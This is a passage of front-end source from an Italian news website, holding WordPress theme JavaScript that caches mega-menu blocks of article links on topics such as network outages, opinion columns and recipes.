fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\">Le Ricette di Susanna- Tarallini dolci birra e cannella<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
